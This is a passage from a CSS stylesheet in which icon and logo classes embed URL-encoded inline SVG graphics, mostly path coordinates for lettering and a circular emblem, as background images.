v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM253.7%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM256.3%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM273.8%2065.7c-.3%200-.6.1-.8.2.4.5.6%201.2.6%202.1v1.9c0%202-1.2%203.3-3.9%203.3-.7%200-1%20.3-1%201%200%20.6.3.9%201.3.9h1.3c2.2%200%203.2.9%203.2%202.6v.4c0%201.8-1.2%203-4.2%203h-.9c-1.4%200-2.4-.2-3.1-.5-.4-.2-.5-.4-.5-.8v-.4c0-.5.4-.7.9-.5.8.3%201.6.5%202.7.5h.7c1.9%200%202.5-.5%202.5-1.3v-.2c0-.6-.2-1.1-1.4-1.1h-1.4c-1.8%200-2.9-.6-2.9-1.9v-.4c0-.8.5-1.3%201.2-1.5-1.6-.4-2.3-1.6-2.3-3.1V68c0-2%201.2-3.3%203.9-3.3%201%200%201.8.2%202.4.5.3-.9%201-1.4%201.8-1.4.5%200%20.6.2.6.6v.6c.1.5-.1.7-.7.7zm-2.2%202.3c0-1.1-.6-1.6-1.9-1.6-1.3%200-1.9.6-1.9%201.6v1.9c0%201.1.6%201.6%201.9%201.6%201.3%200%201.9-.6%201.9-1.6V68zM276.8%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zM281.9%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c-.1-.5.2-.7.7-.7zM291%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM296.1%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zm6.2%204.3L300%2071l2.5%205.8c.2.5%200%20.8-.5.8h-.7c-.4%200-.7-.2-.8-.6l-2.4-5.5c-.1-.3-.1-.6%200-1l2.3-5.1c.2-.4.4-.6.8-.6h.6c.5.1.7.5.5%201zM304.2%2064.9h.5c.4%200%20.7.2.8.6l1.1%204.5c.7%202.8.9%204.7.9%204.7s.3-1.9.9-4.7l1-4.5c.1-.4.4-.6.8-.6h.5c.5%200%20.8.3.6.8l-2.9%2012c-.5%202.1-1.8%203.3-3.8%203.3h-.2c-.5%200-.7-.3-.7-.7V80c0-.5.2-.7.7-.7h.1c1.1%200%201.8-.9%201.8-2%200-.3-.1-.6-.1-.8l-2.7-10.7c-.1-.6.2-.9.7-.9zm3.4-.9c-.5%200-.6-.3-.4-.8l.4-1.1c.1-.4.4-.6.8-.6h.2c.6%200%20.7.4.4.9l-.6%201.1c-.3.3-.5.5-.8.5zM316.8%2064.9h.6v-.5c0-2.2%201.2-3.3%203.1-3.3.8%200%201.2.2%201.2.8v.3c0%20.7-.5.6-.9.6-.9%200-1.4.4-1.4%201.4v.7h1.4c.5%200%20.7.2.7.7v.4c0%20.5-.2.7-.7.7h-1.4V77c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V66.7h-.6c-.5%200-.7-.2-.7-.7v-.3c-.1-.5.2-.8.7-.8zM326.3%2077.9c-2.5%200-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v6c0%202.2-1.3%203.6-3.8%203.6zm0-11.4c-1.2%200-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8s1.8-.7%201.8-1.8v-6c0-1.1-.5-1.8-1.8-1.8zM332.2%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM341.1%2062.3V66c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.2c0%202.2-1.4%203.4-3.4%203.4h-3.4c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.7.7-.7h.6c.5-.1.8.2.8.7zm1.7%2013.6c1.2%200%201.8-.6%201.8-1.8v-5.9c0-1.1-.6-1.7-1.7-1.7-1%200-1.8.6-1.8%201.6v7.7h1.7zM356.3%2068.2V77c0%20.5-.3.7-.7.7h-.6c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM359.6%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Ccircle%20class%3D%22st4%22%20cx%3D%2275.2%22%20cy%3D%2240.8%22%20r%3D%2240.8%22%2F%3E%3Ccircle%20class%3D%22st5%22%20cx%3D%2275.4%22%20cy%3D%2241.1%22%20r%3D%2236.4%22%2F%3E%3Cpath%20class%3D%22st6%22%20d%3D%22M111.3%2040.3c0%2020.1-16%2036.4-35.7%2036.4-11%200-20.8-5-27.3-12.9%204.7%202.5%2010%203.9%2015.7%203.9%2018.6%200%2033.6-15%2033.6-33.6%200-12.2-6.5-22.9-16.3-28.8-2.2-.4-4.5-.7-6.8-.7-6.4%200-12.5%201.7-17.7%204.8%205.5-3.5%2012-5.5%2018.9-5.5%2019.6%200%2035.6%2016.3%2035.6%2036.4z%22%2F%3E%3Cpath%20class%3D%22st4%22%20d%3D%22M65.8%201.1c-.4.1-.8.1-1.1.2-32.9%206.6-44.8%2022.5-45.5%2022.8.4-.1%2010.3-.4%204.3%208.7C17.1%2042.5.4%2039.4%200%2039.3c.5.5%201%20.9%201.5%201.3.2.2.3.4.5.5%2015.2%2012.8%2027.6%207.2%2028.6%2014.3.8%205.1-7.9%203.4-7.9%203.4C41%2076.2%2063.9%2080.5%2069.1%2081.2c.6.1%201%20.1%201.1.1-14.3-2.5-26.8-12.4-31.9-27.1-1.5-4.3-2.2-8.7-2.3-13.1v-.4c0-17.1%2010.7-33%2027.7-38.9.7-.3%201.4-.6%202.1-.7z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M65.3%204.4h-.1c-.2.1-.4.1-.6.2-.4.1-.9.3-1.3.4C47.7%2010.4%2038%2025%2038%2040.6v.4c0%204%20.7%208%202.1%2012%204.6%2013.2%2015.8%2022.2%2028.6%2024.7l.6.1c2.4.4%204.8.6%207.3.6%201.1%200%202.2-.1%203.3-.2%202.8-.3%205.5-.9%208.3-1.9%201.7-.6%203.3-1.3%204.8-2h.1c4.2-2.1%207.8-5%2010.8-8.4%208.8-9.9%2012.2-24.2%207.6-37.6-1.7-4.8-4.2-9-7.4-12.6C97.7%208.7%2089%204.3%2079.7%203.2c-1.1-.1-2.2-.2-3.3-.2-3.6-.1-7.4.4-11.1%201.4zM81.2%206c-.5%200-.9-.1-1.5-.1-1-.1-2.1-.1-3.2-.1-2%200-4.1.1-6.4.4-.7.1-1.5.2-2.3.4-.1%200-.1-.1-.2-.1.8-.2%201.5-.3%202.3-.5%202.2-.4%204.4-.5%206.6-.5%201.1%200%202.2.1%203.3.2.4.1.9.2%201.4.3zM50.3%2016.3l.7%201.2c-4.6%206.5-5.4%2015.6-5.5%2017.2-1%201.6-2.2%204.2-3.1%206.1-.1.1-.1.3-.2.4-.2.3-.3.7-.4.9-.1-.2-.3-.6-.4-.9%200-.1-.1-.2-.1-.4-.3-1-.5-2.4-.6-4.5.9-7.5%204.3-14.6%209.6-20zm13.3%2057.5c-4.5-1.7-8.7-4.2-12.3-7.6-1.2-1.1-2.3-2.3-3.3-3.6-.7-1.6-1.7-4.1-1.7-6.6h2.1c1.5%200%203.3%200%204.3-.1C56%2060.2%2065%2065.5%2066.4%2066.4c0-.3-.1-.6-.1-.9%200%200%20.4-.1%201.2-.4-1.7-1-11.3-6.6-14-10.6-.5-7.1.5-11.2.9-12.6.6-.3%201.3-.6%202.1-.9.3-.1.6-.3.9-.4%204.3-1.8%209.2-3.8%2010.9-4.5.8%201%202.5%202.7%204.5%204.5l.4.4c1.2%201%202.4%202.1%203.5%202.9%201.1.9%202.1%201.5%202.7%201.9-.3%204.9-.5%2012.7-.6%2014.9-.5.3-1.4.6-2.3%201-1.6.6-3.6%201.4-5.5%202-1.4.5-2.7.9-3.6%201.2.2.1.2.1.3.1l-1.4.2.3.9s-.1%200-.2-.1c.4%202.5%201.6%205.1%202.2%206.3-1.6.8-3.6%201.3-5%201.5zM45%2058.1c-1-1.8-1.9-3.8-2.6-5.8-1.1-3.1-1.7-6.3-1.9-9.4.3.6.7%201%201%201.3.6%202.9%202.5%208.3%203.4%2010.6-.2%201.1-.1%202.2.1%203.3zm18-44.8c1.9%201.7%204.7%204.7%206.8%207.1.7.8%201.4%201.6%201.9%202.2-1.2%202.7-2.9%209.6-3.6%2012.1-1.4.6-9.8%204-14.7%206.1-.9-.6-1.8-1.3-2.6-2.1-1.7-1.7-3.1-3.6-3.8-4.5.3-2.8%201.5-11.5%206.3-17.1%202.2-1.4%206-3.3%209.7-3.8zm30.1.9c-.8%201.2-2.2%203.1-3.5%205-.7%201-1.3%201.9-1.8%202.7-1.5-.2-4.8-.3-8-.4-1.1%200-2.2%200-3.1-.1H73c-.3-.4-.8-.9-1.4-1.6-1.9-2.2-4.8-5.4-7-7.3.6-1.2%203.2-4.4%203.2-4.4%201.1-.2%202.2-.4%203.3-.5%202-.2%203.8-.3%205.6-.3%201.2%200%202.2%200%203.2.1%203.8.2%206.3.8%206.4.8-.2%200%205.2%204.5%206.8%206zM110.7%2038l-1.1-1.8c0-.2-.4-1.9-1.1-4.4-.9-3-2.3-7.1-4.3-10.6-.1-.3-.3-.5-.5-.8l.3-.3.1.1c1.9%202.7%203.5%205.7%204.7%209%20.6%201.6%201%203.3%201.3%205%20.4%201.2.5%202.5.6%203.8zm-5.7%204.5c-.1%200-.1%200%200%200-2.1-1.4-6.8-4.5-11.2-6.2-.1-3-3.4-11.2-4.8-13.5.6-.9%201.3-2%202.1-3.1%201.1-1.6%202.3-3.2%203.3-4.6%202.3.6%205.5%203.2%207.3%204.8%201.1%201.5%202%203.3%202.8%205%20.6%201.3%201.1%202.6%201.6%203.9%201.4%204.1%202.1%207.6%202.1%207.7%200-.1-2.2%204.6-3.2%206zm-2.2%2014.3c-1.6%201.5-7.2%206.4-14.6%208.8-2.4-.9-6.2-3.5-7.9-4.7.1-2.1.3-10.2.6-15.1%202.3-1.4%209.8-6.7%2012.1-8.3%204.4%201.7%209.4%205%2011.3%206.3.6%203.9-.8%2010.2-1.5%2013zM88.4%2073.6c-1.3%200-2.4-.3-3.2-.7%201.9-1.8%203.5-4.6%204.3-6.1%206.7-2.4%2011.8-6.6%2013.9-8.5l.9.2%201.5.3c-.5.9-1.1%201.8-1.7%202.6-3.9%205.3-9.2%209.6-15.7%2012.2zm-11.9%202.3c-2.3.1-4.6-.1-6.9-.5-1-.2-2-.4-3-.7l3.2-.8c.1%200%20.2-.1.3-.1%202%20.7%204.2.8%206.4.8%201.1%200%202.2-.1%203.2-.2%201.7-.2%203.1-.5%203.9-.6.5.3%201.1.5%201.8.8-1.9.5-3.8.9-5.7%201.2-1.1%200-2.2.1-3.2.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M85.1%2041.2s6.9-5%206.7-6.1c-.5-2.4-3.7-10.6-4.7-11.2-1-.6-9.1-1-9.1-1s8.3%201.4%208.6%201.9c1.8%203.5%204.2%209.9%203.3%2011-3.5%204.5-4.1%204.2-4.8%205.4zM51.7%2050c-.1-.4.9-7.2.4-7.8-.5-.6-4.3-4.5-4.3-4.5s3%204%203.3%205.2c.2%201%20.6%207.1.6%207.1zM85.1%2071.3s3.3-3.9%202.8-4.2c-.5-.3-7.2-4.8-7.8-4.7-.6.1-4.5%201-4.5%201s4.2-.3%204.7-.1c1%20.4%206.3%204%206.3%204.4%200%20.5-1.5%203.6-1.5%203.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23848484%7D.st1%7Bfill%3A%23239037%7D.st2%7Bfill%3A%23cbcaca%7D.st3%7Bfill%3Aurl%28%23XMLID_59_%29%7D.st4%7Bfill%3A%23fff%7D.st5%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M41.4%2034.7v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M47%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M50.4%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M59.8%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M63.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M66.2%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9H68v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M70.2%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M73.8%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.8%200%201.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M79.2%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M83.6%2035.4h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7v4.7c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M88.3%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M91.4%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M95.8%2034.2v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M103.2%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M105.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M109.1%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M113.7%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M117.3%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M123.7%2035.4h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3v-.1c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3v-.1c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M129.4%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M134.3%2036.2c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6v3.8c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M138.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M141.9%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M146.4%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M151.1%2035.5c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5v-2.8c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8V37c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M157.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M159.1%2042c.5%200%20.6-.2.6-.7v-5.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M165.3%2039.5v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v